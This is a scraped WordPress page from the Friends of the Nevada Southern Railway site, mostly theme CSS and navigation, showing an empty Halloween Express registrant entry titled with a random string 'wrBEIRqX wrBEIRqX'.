.sort-source li.active a, #menu-toggle:hover, .sidebar-widget .widgettitle{
	color:#3366ff;
}
.basic-link:hover, .continue-reading:hover, .grid-item h4 a:hover{
	opacity:.8;
}
p.drop-caps.secondary:first-letter, .accent-bg, .btn-primary,.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,
.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active,.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus,.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,
.pagination > .active > a:focus,.pagination > .active > span:focus,.label-primary,.progress-bar-primary,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,
.panel-primary > .panel-heading, .carousel-indicators .active, .flex-control-nav a:hover, .flex-control-nav a.flex-active, .media-box .media-box-wrapper, .media-box .zoom .icon, .media-box .expand .icon, .icon-box.icon-box-style1:hover .ico, .owl-theme .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .ibox-effect.ibox-dark .ibox-icon i:hover,.ibox-effect.ibox-dark:hover .ibox-icon i,.ibox-border.ibox-effect.ibox-dark .ibox-icon i:after, .icon-box .ibox-icon i,.icon-box .ibox-icon img, .icon-box .ibox-icon i,.icon-box .ibox-icon img, .icon-box.ibox-dark.ibox-outline:hover .ibox-icon i, .ibox-effect.ibox-dark .ibox-icon span:hover,.ibox-effect.ibox-dark:hover .ibox-icon span,.ibox-border.ibox-effect.ibox-dark .ibox-icon span:after, .icon-box .ibox-icon span, .icon-box .ibox-icon span, .icon-box.ibox-dark.ibox-outline:hover .ibox-icon span, .skewed-title-bar,  .grid-item-date, .fc-event, .events-grid .grid-item .event-time, .pricing-column.highlight h3, #bbpress-forums div.bbp-topic-tags a:hover, .bbp-search-form input[type="submit"]:hover, .bbp-topic-pagination .current, .share-buttons-tc a, .event-ticket .ticket-cost{
  background-color: #3366ff;
}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button.alt:active, .woocommerce button.button.alt:active, .woocommerce input.button.alt:active, .woocommerce #respond input#submit.alt:active, .woocommerce #content input.button.alt:active, .woocommerce-page a.button.alt:active, .woocommerce-page button.button.alt:active, .woocommerce-page input.button.alt:active, .woocommerce-page #respond input#submit.alt:active, .woocommerce-page #content input.button.alt:active, .wpcf7-form .wpcf7-submit{
  background: #3366ff;
  opacity:.9
}
p.demo_store, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce span.onsale, .woocommerce-page span.onsale, .wpcf7-form .wpcf7-submit, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{
	background: #3366ff;
}
.nav .open > a,.nav .open > a:hover,.nav .open > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.panel-primary,.panel-primary > .panel-heading, .flexslider .flex-prev:hover, .flexslider .flex-next:hover, .btn-primary.btn-transparent, .counter .timer-col #days, .event-list-item:hover .event-list-item-date .event-date, .icon-box.icon-box-style1 .ico, .event-prog .timeline-stone, .event-ticket-left .ticket-handle, .bbp-topic-pagination .current, .icon-box.icon-box-style1 .ico, .icon-box-inline span, .icon-box.ibox-border .ibox-icon, .icon-box.ibox-outline .ibox-icon, .icon-box.ibox-dark.ibox-outline:hover .ibox-icon{
	border-color:#3366ff;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .widget_special_events .event-item, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message{
	border-top-color:#3366ff;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body{
	border-bottom-color:#3366ff;
}
.search-find-results, .dd-menu > ul > li > ul li:hover, .flex-caption{
	border-left-color:#3366ff;
}
.ibox-border.ibox-effect.ibox-dark .ibox-icon i:hover,.ibox-border.ibox-effect.ibox-dark:hover .ibox-icon i, .ibox-border.ibox-effect.ibox-dark .ibox-icon span:hover,.ibox-border.ibox-effect.ibox-dark:hover .ibox-icon span {
	box-shadow:0 0 0 1px #3366ff;
}
.ibox-effect.ibox-dark .ibox-icon i:after, .ibox-effect.ibox-dark .ibox-icon span:after {
	box-shadow:0 0 0 2px #3366ff;
}.header-style2 .main-navigation > ul > li > a, .header-style2 .search-module-trigger, .header-style2 .cart-module-trigger{line-height:74px}
		@media only screen and (max-width: 992px){
		.header-style2 .dd-menu, .header-style2 .search-module-opened, .header-style2 .cart-module-opened{
			top:74px
		}
		.header-style2 #menu-toggle{
			line-height:74px
		}
		.header-style3 #menu-toggle{
			line-height:74px
		}
		.dd-menu{
			background:
		}
		.main-navigation > ul > li > a{
			color:
		}
		.main-navigation > ul > li > a:hover{
			color:
		}
		.main-navigation > ul > li > a:active{
			color:
		}
		}
		.site-header .push-top{margin-top:17px}@media (min-width:1200px){.container{width:1080px;}}
		body.boxed .body{max-width:1120px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .topbar{width:1120px;}}.content{min-height:400px}@media only screen and (max-width: 767px) {.header-style1 .site-header, .header-style2 .site-header, .header-style3 .main-navbar{position:relative!important;}}.main-navigation > ul > li{margin-left:15px;}</style>
<meta name="generator" content="Powered by Slider Revolution 6.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.content{background-color:#ffffff;}.content{padding-top:50px;padding-bottom:50px;}.page-header > div > div > span{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-header > div > div > span{opacity: 0;}.ie.wf-loading .page-header > div > div > span{visibility: hidden;}.site-logo h1{padding-top:17px;padding-bottom:17px;}.main-navigation > ul > li > a, .search-module-trigger, .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-navigation > ul > li > a,.wf-loading  .search-module-trigger,.wf-loading  .cart-module-trigger{opacity: 0;}.ie.wf-loading .main-navigation > ul > li > a,.ie.wf-loading  .search-module-trigger,.ie.wf-loading  .cart-module-trigger{visibility: hidden;}.dd-menu > ul > li > ul li > a{padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.dd-menu > ul > li > ul li > a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu > ul > li > ul li > a{opacity: 0;}.ie.wf-loading .dd-menu > ul > li > ul li > a{visibility: hidden;}.dd-menu .megamenu-container .megamenu-sub-title{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container .megamenu-sub-title{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container .megamenu-sub-title{visibility: hidden;}.dd-menu .megamenu-container{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container{visibility: hidden;}.site-footer{padding-top:50px;padding-bottom:50px;}.footer-widget .widgettitle, .footer-widget .widget-title{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .footer-widget .widgettitle,.wf-loading  .footer-widget .widget-title{opacity: 0;}.ie.wf-loading .footer-widget .widgettitle,.ie.wf-loading  .footer-widget .widget-title{visibility: hidden;}.site-footer{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer{opacity: 0;}.ie.wf-loading .site-footer{visibility: hidden;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-bottom{opacity: 0;}.ie.wf-loading .site-footer-bottom{visibility: hidden;}.site-footer-bottom .social-icons-colored li a{line-height:28px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-bottom .social-icons-colored li a{opacity: 0;}.ie.wf-loading .site-footer-bottom .social-icons-colored li a{visibility: hidden;}.site-footer-bottom .social-icons-colored li a{color:#666666;}.site-footer-bottom .social-icons-colored li a:hover{color:#ffffff;}.site-footer-bottom .social-icons-colored li a{background-color:#eeeeee;}.site-footer-bottom .social-icons-colored li a{height:28px;width:28px;}#sidebar-col .widget{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #sidebar-col .widget{opacity: 0;}.ie.wf-loading #sidebar-col .widget{visibility: hidden;}#sidebar-col .widgettitle, #sidebar-col .widget-title{font-family:"Roboto Condensed";text-align:left;text-transform:uppercase;line-height:28px;word-spacing:0px;letter-spacing:2px;font-weight:700;font-style:normal;color:#222222;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #sidebar-col .widgettitle,.wf-loading  #sidebar-col .widget-title{opacity: 0;}.ie.wf-loading #sidebar-col .widgettitle,.ie.wf-loading  #sidebar-col .widget-title{visibility: hidden;}#sidebar-col .widgettitle, #sidebar-col .widget-title{border-bottom:1px solid ;}.social-share-bar .social-icons-colored li a{height:28px;width:28px;}.social-share-bar .social-icons-colored li a{line-height:28px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .social-share-bar .social-icons-colored li a{opacity: 0;}.ie.wf-loading .social-share-bar .social-icons-colored li a{visibility: hidden;}h1,h2,h3,h4,h5,h6,blockquote p{font-family:"Playfair Display";opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6,.wf-loading blockquote p{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading h2,.ie.wf-loading h3,.ie.wf-loading h4,.ie.wf-loading h5,.ie.wf-loading h6,.ie.wf-loading blockquote p{visibility: hidden;}body, h1 .label, h2 .label, h3 .label, h4 .label, h5 .label, h6 .label, h4, .selectpicker.btn-default, body, .main-navigation, .skewed-title-bar h4, .widget-title, .sidebar-widget .widgettitle, .icon-box h3, .btn-default{font-family:Roboto;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  h1 .label,.wf-loading  h2 .label,.wf-loading  h3 .label,.wf-loading  h4 .label,.wf-loading  h5 .label,.wf-loading  h6 .label,.wf-loading  h4,.wf-loading  .selectpicker.btn-default,.wf-loading  body,.wf-loading  .main-navigation,.wf-loading  .skewed-title-bar h4,.wf-loading  .widget-title,.wf-loading  .sidebar-widget .widgettitle,.wf-loading  .icon-box h3,.wf-loading  .btn-default{opacity: 0;}.ie.wf-loading body,.ie.wf-loading  h1 .label,.ie.wf-loading  h2 .label,.ie.wf-loading  h3 .label,.ie.wf-loading  h4 .label,.ie.wf-loading  h5 .label,.ie.wf-loading  h6 .label,.ie.wf-loading  h4,.ie.wf-loading  .selectpicker.btn-default,.ie.wf-loading  body,.ie.wf-loading  .main-navigation,.ie.wf-loading  .skewed-title-bar h4,.ie.wf-loading  .widget-title,.ie.wf-loading  .sidebar-widget .widgettitle,.ie.wf-loading  .icon-box h3,.ie.wf-loading  .btn-default{visibility: hidden;}.btn, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce input.button, .wpcf7-form .wpcf7-submit, .noticebar .ow-button-base a{font-family:"Roboto Condensed";opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .btn,.wf-loading  .woocommerce a.button,.wf-loading  .woocommerce button.button,.wf-loading  .woocommerce input.button,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce #content input.button,.wf-loading  .woocommerce-page a.button,.wf-loading  .woocommerce-page button.button,.wf-loading  .woocommerce-page input.button,.wf-loading  .woocommerce-page #respond input#submit,.wf-loading  .woocommerce-page #content input.button,.wf-loading  .woocommerce input.button,.wf-loading  .wpcf7-form .wpcf7-submit,.wf-loading  .noticebar .ow-button-base a{opacity: 0;}.ie.wf-loading .btn,.ie.wf-loading  .woocommerce a.button,.ie.wf-loading  .woocommerce button.button,.ie.wf-loading  .woocommerce input.button,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce #content input.button,.ie.wf-loading  .woocommerce-page a.button,.ie.wf-loading  .woocommerce-page button.button,.ie.wf-loading  .woocommerce-page input.button,.ie.wf-loading  .woocommerce-page #respond input#submit,.ie.wf-loading  .woocommerce-page #content input.button,.ie.wf-loading  .woocommerce input.button,.ie.wf-loading  .wpcf7-form .wpcf7-submit,.ie.wf-loading  .noticebar .ow-button-base a{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}body{line-height:17px;word-spacing:4px;color:#3f3f3f;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}</style>	</head>
<!--// CLOSE HEAD //-->

<body class="event_registrants-template-default single single-event_registrants postid-3429  header-style2 give-recurring pmpro-body-has-access">
	<style type="text/css">.hero-area{display:block;}.header-style1 .page-header > div > div > span, .header-style2 .page-header > div > div > span, .header-style3 .page-header > div > div > span{display:inline-block;}.social-share-bar{display:block;}.notice-bar{display:block;}.content{}body{}
		.content{}</style>	<div class="body">
					<div class="topbar">
				<div class="container">
					<div class="row">
						<div class="col-md-6  col-sm-6">
							<p>Friends of the Nevada Southern Railway <a href="https://nevadasouthern.com/wp-login.php?" target="_blank" rel="noopener">Members Log In Here</a></h4></p>
						</div>
						<div class="col-md-6 col-sm-6">
							<ul class="pull-right social-icons-colored">
								<li class="facebook"><a href="https://www.facebook.com/FriendsOfNevadaSouthernRailway" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="envelope"><a href="mailto:info@NevadaSouthern.com"><i class="fa fa-envelope"></i></a></li><li class="tripadvisor"><a href="https://www.tripadvisor.com/Attraction_Review-g60881-d2328463-Reviews-Nevada_State_Railroad_Museum-Boulder_City_Nevada.html" target="_blank"><i class="fa fa-tripadvisor"></i></a></li><li class="yelp"><a href="https://www.yelp.com/biz/nevada-southern-railway-boulder-city" target="_blank"><i class="fa fa-yelp"></i></a></li>								<!-- <a href="tel:+1-702-486-5933">(xxx)xxx-xxxx</a> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
				<!-- Start Site Header -->
		<div class="site-header-wrapper">
			<header class="site-header">
				<div class="container sp-cont">
					<div class="site-logo">
						<h1>
							<a href="https://nevadasouthern.com/" title="Friends of the Nevada Southern Railway" class="default-logo theme-blogname">Friends of the Nevada Southern Railway</a>							<a href="https://nevadasouthern.com/" title="Friends of the Nevada Southern Railway" class="retina-logo theme-blogname">Friends of the Nevada Southern Railway</a>						</h1>
					</div>
										<a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i></a>
								<!-- Main Navigation -->
																		<nav class="main-navigation dd-menu toggle-menu" role="navigation"><ul id="menu-primary-menu" class="sf-menu"><li  class="menu-item-824 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://nevadasouthern.com/">Home<span class="nav-line"></span></a></li>
<li  class="menu-item-1058 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://nevadasouthern.com/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/become-a-volunteer/">Become A Volunteer</a></li>
	<li  class="menu-item-3180 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/volunteers-page/">Volunteers Page</a></li>
</ul>
</li>
<li  class="menu-item-786 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/donate/">Donate<span class="nav-line"></span></a></li>
<li  class="menu-item-1653 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://nevadasouthern.com/membership/">Membership<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3182 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/members-only-homepage-newsletters/">Members Only Homepage &#038; Newsletters</a></li>
</ul>
</li>
<li  class="menu-item-2786 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://shop.nevadasouthern.com">Shop<span class="nav-line"></span></a></li>
<li  class="menu-item-1367 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/activities/">Activities<span class="nav-line"></span></a></li>
<li  class="menu-item-2644 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://nevadasouthern.com/trains-gallery/">Trains Gallery<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-787 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/equipment/">Equipment</a></li>
</ul>
</li>
<li  class="menu-item-795 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/contact-us/">Contact<span class="nav-line"></span></a></li>
<li  class="menu-item-796 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nevadasouthern.com/blog/">Blog<span class="nav-line"></span></a></li>
</ul></nav>											</div>
			</header>		<!-- End Site Header -->
	</div>
	<div class="hero-area">
						<div class="page-header  clearfix" style="background-image: background-color:; height:px;">
					<div>
						<div><span>wrBEIRqX wrBEIRqX</span></div>
					</div>
							</div>
		</div>
		<!-- Notice Bar -->
	<div class="notice-bar">
		<div class="container">
							<ol class="breadcrumb">
					<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Friends of the Nevada Southern Railway." href="https://nevadasouthern.com" class="home" ><span property="name">Friends of the Nevada Southern Railway</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Registrants." href="https://nevadasouthern.com/event_registrants/" class="archive post-event_registrants-archive" ><span property="name">Registrants</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Halloween Express Registered Event archives." href="https://nevadasouthern.com/?registrant-event=halloween-express" class="taxonomy registrant-event" ><span property="name">Halloween Express</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-event_registrants current-item">wrBEIRqX wrBEIRqX</span><meta property="url" content="https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/"><meta property="position" content="4"></span>				</ol>
					</div>
	</div>
	<!-- End Page Header --><!-- Start Body Content -->
<div class="main" role="main">
    <div id="content" class="content full">
        <div class="container">
            <div class="row">
                <div class="col-md-12" id="content-col">
                    <article class="single-post format-standard">
                                                        <div class="single-post-header clearfix">
                                    <h1>wrBEIRqX wrBEIRqX</h1>
                                    <div class="meta-data alt">
                                        <div>September 5, 2022</div>
                                        <div></div>
                                                                            </div>
                                </div>
                                <div class="post-content">
                                    </div>
                                                                <!-- About Author -->
                                                                <!-- Pagination -->
                                <ul class="pager">
                                    <li class="pull-left"><a href="https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-14/" rel="prev">&larr; Prev Post</a></li>
                                    <li class="pull-right"><a href="https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-16/" rel="next">Next Post &rarr;</a></a></li>
                                </ul>
                                                                                <div class="social-share-bar"><h4><i class="fa fa-share-alt"></i> Share</h4><ul class="social-icons-colored share-buttons-bc"><li class="facebook-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/&amp;t=wrBEIRqX wrBEIRqX" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter-share"><a href="https://twitter.com/intent/tweet?source=https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/&amp;text=wrBEIRqX wrBEIRqX:https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/" target="_blank" title="Tweet"><i class="fa fa-twitter"></i></a></li><li class="google-share"><a href="https://plus.google.com/share?url=https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="tumblr-share"><a href="http://www.tumblr.com/share?v=3&amp;u=https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/&amp;t=wrBEIRqX wrBEIRqX&amp;s=" target="_blank" title="Post to Tumblr"><i class="fa fa-tumblr"></i></a></li><li class="pinterest-share"><a href="http://pinterest.com/pin/create/button/?url=https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/&amp;description=" target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li><li class="email-share"><a href="mailto:?subject=wrBEIRqX wrBEIRqX&amp;body=:https://nevadasouthern.com/event_registrants/wrbeirqx-wrbeirqx-15/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul>
            </div>                                            </article>
                    <!-- Post Comments -->
                                    </div>
                            </div>
        </div>
    </div>
</div>
<!-- End Body Content -->
	<!-- Start site footer -->
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Navigation</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nevadasouthern.com/about-us/">About us</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://nevadasouthern.com/donate/">Donate</a></li>
<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://nevadasouthern.com/membership/">Membership</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://nevadasouthern.com/activities/">Activities</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://nevadasouthern.com/upcoming-events/">Upcoming Events</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://nevadasouthern.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://nevadasouthern.com/links/">Train Links</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a href="https://nevadasouthern.com/wp-login.php?">Member/Volunteer Log In</a></li>
</ul></div></div><div class="col-md-3 col-sm-3 widget footer-widget widget_text"><h4 class="widgettitle">Nevada State Railroad Museum</h4>			<div class="textwidget"><address>
                        	<a href="#">
<br><span>601 Yucca Street</span>							<br>Boulder City, Nevada 89005</span>
<br>(702) 486-5952</span>
<br>Email us:
<ahref="mailto:info_nrsmbc@nevadaculture.org" target="_blank" rel="noopener">info_nrsmbc@nevadaculture.org</a></span>
                       	</address>
                        	<a href="#">
							</div>
		</div><div class="col-md-3 col-sm-3 widget footer-widget widget_text"><h4 class="widgettitle">Directions</h4>			<div class="textwidget"><p>From Las Vegas &#8212;&#8212;&#8211;&gt; South to Boulder City on US-93<br />
(note: Nevada Hwy has been renamed Boulder City Parkway)<br />
Turn left at Taco Bell (Yucca St.)</p>
</div>
